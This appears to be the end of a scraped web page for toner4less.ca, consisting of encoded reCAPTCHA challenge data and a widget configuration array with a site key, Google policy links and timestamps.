p1gHwqPDs8OswoATwoPCr8KPwpLCqcOveDgVw6HCumXDqw0MwqXCvcOEwoAxc8OEw6tCPsOdwrZdYcOdwqXCisKsdMKnEMKuw4zDn1/DosKdw686ZsOJLMKcfMOYw7HCmsOSEsO0bgnDpWQbw75Aw6XDtcO6OsOEJ8OiO8KIGnABeA7ChBnCo8K1WC1Mw4cTw4XDrW9CLhDCkgBwZMOvKsO+w4vDisOjwpbCjCDDk3DCkHN8w4LCjgfCjcOqwp/DsgvDtMKnwrdYw6NXw4Ejw6QoGTXCrj/DmVk/w7nCpwNBCMOKwrNjwqBNO8KUwrzCgcOJPMKAwpvDtgjDiiHCnTfDu8K6JSB/w71wW2cxwr7Dum0QGALChMK4HcKHHWHDt8OfRcORacK7QXXDhDzCuMOfRggNbMOwMMKvwrfDnnHDjWAcwqvClcOefMOiwo3CrFjDi8OWw5TDoMKDf8OdwqXDoxJYw6tzDsKqw4fDgUpJY2/Dth9mw5nCu8KMT8OAw5PDm8KhNsK7w4txVMKzZcK5P8KtJW0mwrJRwrFjwoFRwpnDlnNHwrdIEVbChEodwoLDscOiLCgVS35xfhzDhMOhwr3DoABAw6Y9DTZJEmJSwo0/W3ADE2AVIH/CiwhDw5vDtBTCjMOow4jDpnE4KG0Ww5PDgHPCmcKow7Ffw6Aew7PDkcOVwpY/einCtcKaw5UPwrRrwq7Cs8Kjw4jDqjFTMRxMw7FXN3E9Hg/[base64]/UcOxfMOrBwPCkcKew4Nzwp3DlD3CqmPCuMKEwqEMfEsNclnCkcOkwozDkCTCqsK5fcKCPSQHAMKmwq5YEsOXwpkITsOXw4ZAc8O9bsO3wowhJMKXGsOMwpvCr0hew64faUfDsWjChcKjwqzCkXArWWvDjMOKwqV+w5PCkMOPwqvDgGHCq0g7MEZ/[base64]/DhC/[base64]/[base64]/[base64]/CkMK4VMOWw5nDj8OewrnDiXZKN8KCwqDDo8OQw5sMDyIbTMOJw5rDsjRAw61Zw5DDjUllwoHDgH/ClMKPw6HDlsOnwr7CjcKbccOjK8K0eMOgw5hKwotMw4htw5TCk8ONwpByVsKoRUnChCXClDvDv8Kdwp3DunjCv8KsfgRzdDzCtj/DisOXM8K2WCPDocK9BXQWXcOUKl/Cm8KwLMO9w4ZZf042w5fDi8K1wpfDkgQywoTDh8OEccKQeMO8Uj/CpWthYXnDm3PCgFjDknYsw61zBcO9woJRB8OjMMKwCMO/wpJyCgvDqsKyw65eYcORwq5Cw4vCojd+w5fDvxl9Zjl3UgLCk8KXwrp7woHDisOgw7JZw6nDn0kLw7MVV8OnT8OhaMKkwrLDisKFBxbDlBocwowcw7kOwrIBwp1bA8OAw4vCqxssEsO0OmzDq8KFG3zDsHZ5ek/DkBTDlVzDkMKFwoJmwqxVMAzCqhonwqPCnMKyw6F2IsKWQAvDpB/DvcOnw408TcOWw4RaXsOvwo7ClsKzw7jDmMKRwqNJwo4KBsOfwrQtwrbDlGZnP8OLw7PCtyAlwqzCm8OeRTl+w5AnwpzDpMOow4giG8KFw6kvwo7DrcKNEsK4BsKswo09CEXCrcKpw5w/BhrDuHDCiQUzw5/CsGoewo/[base64]/[base64]/cjU/w7FNc8OkwoTCgxPClsO/wrzChcOkBgXCn0XClMKVR8OFPWMXL3I6w5DDm8O1w6IHwol/wqhLw49qE1BCHFgAwrTDumhCIsObwojCjcKQQAjDocKEVk4KwoJJJ8OWwpDDlsOSwrsMGW06wqZIVsK8JTTDm8K8wq0pw5/DmsOpQcKUN8O6TcKWC8Oow57DscKrw73DoGnCvcKUbcOnwpB9CFvDlV3Ch8Oaw4XDvsK3wpjCtTvCqcO8w7p0fMKlbcOIY0Yowq4Bw6QXc0gsCMOSfxTDuTDCjMO4SRbCrSrDlHg3PsOwwrXCncOCw4FOw74/wpBtecOAf8KZRcKCw5UwPsKzwocSdSXDh8KhZMK5woDCscOlLMKuDC3DsV5nw6JECj3DgAYuOMKkwo/Dv2XDtB9yMsOfdE3Cvg3DhcOARcO/wqLDmHwnPMOLP8KBwoxXwoXDpljDqAMfw4/[base64]/Cvz3DmDFQwoYxG8OpaMOSw4FnbcOUP2c5wrnDhcKlTMO1w7zDrzwHQMKRw4LClMKqAxXDucOtfMOVw6bDi8KFKcOUSMOHwo7Duls6w6EZwpzDoWd2cMKeeClww6nCty3Cv8OseMOURsOEwo/CnsOVUcK6wqbDjMK0woRMYUUywoLCkcKQwrdhSMOjWsK/[base64]/ESI+wonDj8KrUTRBO8O0UcOwL0zCsMOWwr1CEcOwPhIWw6jCjsOBS8O7w7LCpEXDpWt4RwgLZE/DicOFwq/Dr2QefMK8BMOIwr7CscOhMcOZwqsoHsOUw6oZwr11w6rCpMOjB8Oiwp/DmcK/W8Onw6/[base64]/[base64]/woxgdcOnw4xDcMOnPsKGw7LDlHzDpcOpw4fClgczwq7DoxrCjMKVecKxw5fCpAx6w6NNOMOGw61oP1fDtkN+MMOtwonDqMOBwo3CjQJtwoM2FTTDqlDDrTfDvcO2PFgDw77DiMKnw7nCucKzw4jCv8OVOE/CkcKRw7/CqWNUwpbDlnnCjsO9IMKBwrLCp8KCQhzCqGjCpsK6BsKWwqPCpWR4w57CtsO5w6FGJMKJAx7Cs8K0dG5mw4HCjjpdRsOVw4BpY8K6w4tNwpcPwpcwwpsPT8KMwr7CqMKQwrLDmcKFLnrDr3vDo37CnxcTwo/CiDECTcKRw4J4QcO1HgcJBD1qKMKgworDosKWw6TCs8KIesOhF0UVKcKEalsVwo7DjMO8w53ClsORw54sw5x4JsO9wpPDkDvDiEdKw51/w4ZTwovCiV8MIUx3wpx5w7XCrcKGSWg/asOSw4QlFkBbwrdlw5sNVHI8w4DDuUnDuW5IesKpYxnCvsOBEnhEHH/CrcOswpXCmysgcMOswqfCjBlyVk/Dh0zClmgPwqo0CcOAw7LDmMKeH3lVw7/CsTfCni1xwp85woDChWYXUBc3wpTCpcKbdMKpDT/CsXTDkcKDwp3DrHhWR8KmcCjDjB7CksO0wqd9XjbCssKedj8GABLChMOrwqpSw6bDoMOIw7vCtcOKwoPCqhvCmkMTX3lUwq7CosO+DjjDoMOkwpZQwqDDhMOHwr7CgsOHw57ChsODwoDCj8KeEMOoTcK0wr/Con92w57CgDMsWsOpEiQgOMKnw5oWwr8Xw4/DlsOXG3xUwokiUMKGwrpzw7rCj1XDnl7Dr2RjwrfCqFcqw59IOBLDrkjDu8OhYsOGTy1wfsKfeMOSA2bDgCrCjcKkUAXDtcOjwobCrTAKUMO7bMOtw6wrXMOUw7TCmjYxw5/Cq8OKFRXDiDjCmMKlw5rDlj7DqEofVsKSLxnDjHDClsOfw5Uce8KjbAIIWMKFw6/DnQ7Dl8KDQsO8w4fDtcKPwqkMcBHDs2/DkSEzw6B2w7TDoMKbw6XCp8KSw5bDuRpSbsKtPWh2dmLDiV07wqPDl37CgmzDlMOTwoRswpYGF8KVIcOlH8KSw5FoHxbDmMK2wpZNeMO5BAfCrMKWw7nDjcOGV03CiyowM8Kuw7vCkwDCqnrClCjCjMKyNcOhw55dJsOGfgU0McOVw5fDtcKbwpRKbn/[base64]/DgDHCgl9QwoPDqcKHEmfDkEzCtsOZM2zDnlPCuMOcKsOfacKbw7/DhMKuwrgZw6zDuMO4Uj/CqRXCnTrCiE1lwobDq04WVUMJBMOWUcKHw4PCuMKmEMOCw5Uye8Ouw7vDvMKQw5HDusKUw4DCqzPCrEjCs0VPBUrCmxPCtQvChMOZJcKyW2oLM1fCtMOSPVXDhsOnw7zDjsOZICcpwpfDsRbDscKMw5Vnw5YaO8KfJsKQMsKuewvDkFzDuMOSH0d9w4tQwrlTw5/DqggKfFZsLsOfw74eRgXCksODeMKGKsOMw4tZw63Crx7Cpl/CmHrDkcKKIMKkMXdrRSlFeMK6GcOHGsK5E1wDw6nChl7DqcOwcsKFwpXCt8OPwo5nbMKMw4fCuzrCjMKswqLCrClPwosDw63CoMKnw6jCl2LDjD0hwrTCosKZw5sDwp/DqBITwr/Dil9GPcKwLcOow4dOw7Rpw5HCucOXHwZEw7lQw7PChj7DkE3DslzDnGJzw4B9d8KvRGDDhjgHdWMpVMKEwoTCuxtrw4fCv8OTw5PDk3h8Olxqw6XDolnDlEQvGx9pa8Kxwr0wcsOHw7XDnAIoNsO/wrvCq8O/fsOQAMO5woFFasKyEBcpUcOaw7rCnsKDw7Vrw4BOeHDCogPDpsKPw7LDj8OSLBhzXmUDG27DjFTDiBfDsQhQwprDkU/CgATCpsKAw7U4wpAjMUFBY8OJw7/DmEgVwoHCsXNLwpbChBBaw6UjwoJUw7Mxw6HCvMOnDcK5wrEeZC1nw4HDgyHCp8Khcilxw5DCkUkhBcKDeS8yOjx/HMOvwqTDmsKSdcKlwpvDox3CmDHCsHc8w4nCoiLDhDvDhsOQZAcmwqrDpBHCiSLCqcOySDwoSMKIw7NVDhbDrsKuwobCu8K2LMOJwpJkPQU+dXHCgwzCk8OMKcK9SXrCrGZfecKHwrFzw7hYwr/Cv8O0wqfCi8KcHMOBcxfDpMOhwqrCpF04woM3UMKZw79RR8OgFFPDunHCvysGFsKGd2XCusK7wrTCpi7DuCTCusKPYG5Hw4jCjSPCmXvCqT91D8KRR8OxPFvDt8KcwrTDncKlfBTCjGo1W8O9FcOUw5ZFw5XCnMO6HMOkw7LCtQ/Crx7DkEUIScOkdxA1w7PCvS1VU8OawqHClFvDtxxPwohawqtgK23DshPDr0vCpFTDk0zDjGLCs8OowqtOw7BCw5jDkWUfw74Ewp7CpHXDuMKbw5TDvMOHWMOewpt4IDt4wp7CgcO4w7xqw4vCjMKTQiLDuADCsBXCqMO1QcO7w6RTw61ywqR7w60/[base64]/DqXc2wrQsw5JbPMKwCVVQeDQjw6pbwp/DvAQtYcO2C8KfV8O9w6HCpsO5Ph3DgsOWasKjP8KVwpIfw7ldw67CtMOdw5sAwobDiMK+w78owr7Dg23CvC0mwrk1wql3wq7DjCZ0bcKVw5PDsMOSHwsjWcOQw5d5w6DDmn0cwrnChcOow6PDnsOowovCi8OqTsKtwrFFwpx+wqxfw7bCkwAUw5PChh/DsUzDtjBWZcO8wpBDw55SCMODwpPDm8K2UDHCgBwgawrCn8ObMsKKwoPDlgHCqWAVdcK6w4xiw7JcEwcjwpbDqMOPfMOSdMKbwppQwpnDkTzDh8KwHmvDoCDClsKjw7BJZ2fDrU1Yw7kqw7M5bxzDkcOmw6p6dnfCnsKCXSjDmFsNwr/[base64]/[base64]/CpMOJw7V1F8KYHcKxXcKtIcKXwpofwo7CoF0kwqRPw4bDmBhbwrnCnWQAwr/DnXhFEMKLwrZmwqPDvXrCn1wNwqDDlMOSw6DCh8OfwqdCJS5afnzDsQ5pE8Oma1rDgcOAUm1ddMOnwoogFmMcSMOpw5zDnzzDvMONasKCdsOTEcOmw4F8SRYuEQYrbShFwozDgWARNQ1Sw4puw7cHw6LDhiIZbDpRNH3CuMOcw6dYTSsHC8OMwqLDpjvDt8OnKW/[base64]/wqbDq8KrNkkIwrTCr8O2Z8KRwpjDmwrClEocfMK3wrzDjMODVcK0wrtfw7Y8ByTCqMKHMz5sIALCr3fDnsKTwpDCh8K+w7zCncOeMcOGwpvDkzLDuCPDpkQNwqzCvsKDQcKgDsKPQHoDwr0/[base64]/RsOULWdXK8KgwrjDiCEdw4bCvATDgcKYLMKnCXbDlsKqw4zCmznDhToGw5bCmSE0TW53woQLT8OrF8Okw43CvmPDnk/DqsOMC8OhMx8NfiIxwrnCv8KYw63Coh9fRRfDnjkmDcOfLhFpdDzDikPCly8CwrAewrcuZ8KTwp1lw5cawrRhbMOnCW80RADCsU7CtDIyWQMqXB/DlcKVw5Yww4jDlsOOw5Zpwq7CusKIECB4wr/[base64]/Do8OSwojDtXvCv8O+bcKpw4DCmsKpXMK2FcO2Dg/DvsKzFmvDlMKpVsO1M3/CtcOURsOGwpJzfsKewr3ChyNywqsUUTMAwrzDpmPDtcOtwqzDmsKTMyB2w5zDtMO2wpXCv2vCtHIHwq12FsO6QsOSw5TCisKAw6XDlV3CnMOcLMK2eMKsw73Du219Ml1XQ8OVeMKKI8OywqzCoMOYwpIzwrtvwrDCpwUDw4jChn/DrSbChljCujk+w5fDtsORJsK0wo8ycTsUwrPCsMOWFQnCk0pDwqEMw4lEb8KHQGhzfsK0JTzDkB5jw60VwpXDq8KqLsKbNMKiwoVtw57ChsKATMKkeMK/[base64]/DmhNaw7V1Y8K8w7bCt23DnMO6wrTDs8O8w7IeEMOMwqM8CcKncsK6V8OOwoHDuipqw4N9SmcTMEg5YzPDvMOvLwHCscO/P8O0wqHDnD7Cj8OoexF6WsOgY2VKS8OkI2jDpBEebsKIwpfCiMOoAWzDkDjDtcOJwpHDmcKLV8KHw6DCnyzCucKIw7JgwqMKEivDjiw+wqJ6wolYfkB2wp/CtMKqEMOMW1XDg2o+wovDscOHw5LDiWt9w4TDkMKoTcKIKTxnSArDiXUuXsKswq/DkWQwKx19BhrCu0/Cqxgtw7RBOQDCrWXDvHR7Z8K/[base64]/DlGfCgELCqcOVa1MywodywrNGw6/DosODX0IYw6rDu8KdwrLDl8OJwqjDncOkeWjCkyY1UsKXwozCsUgLwqtHYGrCsSxdw7vCn8OVbirCpsK/RcOww4XCp1MYbsOewrvCqGdMM8O6wpcCw6BSwrLCgArDgmAME8O1wrg5w64Ow4AKTMOVDA7DvMK9w7UrYMKWPcKpJkXDqsK5cSMgw4Ydw77Cp8KcdjbClcOVbcOAe8K7TcKrUMKHGsOqwr/CsQlgwrt+QcO2DsKjw48Dw5ZeWsOYRsOkWcOyNsKMw4t/OU3CkHfDtsKnwonDicOyf8KFw4rDrsKRw5R7NcKcc8K4wrQAwoNxw5V9wrN+wpTCssOBw57DiRh/RsK/PcKAw4JIwofCocK+w48oay1Fw4DDuUpuJSbCn38iMsKZw6UZwrPCrw95woPDgTPDscO4wpTDosOxw7/ClcKZwqxMe8KLL3DCqMOhFsKZJMOfwplDw6bCg3Z/[base64]/[base64]/CrsKgAMO9RndqYcKxw5MYTMK+JMOWw68oF2dIXsO7BsKRwrRWPsOMesO5w5pHw53DmTTDtsO0w5PCkGfDl8OsAR7Cq8KTHMKgEsOXwonDmD4sd8KvwrDDtsOcDMKowolWw5bCsTF/w6RGXMOhwpLCuMOfH8OGTD/Dgmo8KGFjTxzCrSLCpcKLMlpMwrHDuEBRwoXCssKRw7nDq8KuGxHCunfDtSzDijF6MsOXdhZ6w6jCusO+IcOjSn0qQcKPw6k0w7vCmMOaasKsKn/Chi7DvMKNM8OeXsK/[base64]/Cr2rCs8OmHUbClsKWwo/CgWMyw5ZcwqvDom3DlMOHwokHwqcPEw7DkXXCmsKZw6snw4nCmcKewoPCiMKECyY7wqLDhTpFKm7CvcKdNcOheMKNw6FYAsKQIMKOwr0sF1djMFlnw4TDglnCplwoVcO9LEHDoMKGKGzCgMK5c8OAw7Z7HmPCgBBuXGjDhmJEwq9+wr/Dj2cCw5YwJcK2dnIhA8OVw6g0wq4Weg1WCsOfw5cyWsKdQ8KTP8OUZzrCnsOBw6hgw67DvsOjw63DtcOwSyPDhcKdL8O5CMKrBWXDlgHDucO/w4HCncOzw5l+woLDscOfwqPCksO8RXROMsK2wqVsw7HDnHpAQXfDqkIHVsK/wpjDt8Ofw7AKUcKDH8OYfsOFw6DCpF4TDcOEw4HCr2rDv8OVHT0yw73Csg0BPcKxdEDCrMOgw55/wroWwp3DvCYQw7fDkcOJwqfDmXgow4zDq8OlFTsfwo/[base64]/[base64]/DncOcKxFjw7LDmcO8LcKsLmUbwqUxR8OcwoYpCMKAMsOfwpsaw6XCtl0MI8KpPMKvPkbDhsO0cMOSw7rCtDFMNn1XX2QsLVcRw6PDlikiY8OJw4zDpsOPw4zDt8KIO8OswpzCs8O3w5/DsRdzd8O3WifDisOUw6Uvw6PDvcOcOcKHYivDpCnCg3ZLw4jCjcKBw5BJKkkCEMOGKnDChMO6wqrDnlpsZcOiHyTDkF0dw7nDnsK0MgXDg15cw4zCtCvDgyoHCV/DlTYPOFw9M8KlwrbDhRXDncONB14cw7lCworCuBFeP8KyPSTDlAMcwq3CnkcYS8OQwo7Dhihgfi7DqsOGVzUsTQbCvEcOwqdRw5oVfVV1wronI8OxeMKgOwlCA0Fzw67DlsKuVFbDvHsmEiDDvnFAX8O/AMKJw483AkJ3wpMmw5HCgmHCscKTw7cnXTzDg8OfWVLCuF4/[base64]/aTnDrsKcUizDqlwSwpEgVcKrWWhMw7sgwogPwrPDkSnCmS1cw73DicOmwoQ\\u003d\x22],null,[\x22conf\x22,null,\x226Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.toner4less.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R+9iFO/sta7Z8H1CQ2nHlEsGH/OYgDmOFhRCFqrSOCg\\u003d\x22,1,0,null,1,1769413077515,0,0,[75,50],null,[43,155,44,20],\x22RC-P-cqwHrOrTbrxg\x22,null,null,null,null,null,\x220dAFcWeA4PUGI9XpPeLg2k44E1WaNrOONfw3a75o-9livm6BVv0cuGi450bbGRqzcZtnK_qCueN75hrr7p2IJjzJDij9B3-9aGNw\x22,1769495877468]");
    </script></body></html>